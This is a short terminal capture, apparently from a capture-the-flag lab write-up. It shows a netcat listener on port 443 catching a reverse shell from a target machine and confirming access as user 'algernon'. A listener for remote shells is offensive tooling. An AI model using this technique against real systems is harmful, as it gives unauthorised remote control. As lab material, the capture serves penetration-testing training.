 ❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.25] 56020
bash: cannot set terminal process group (1132): Inappropriate ioctl for device
bash: no job control in this shell
algernon@holiday:~/app$ whoami
whoami
algernon
algernon@holiday:~/app$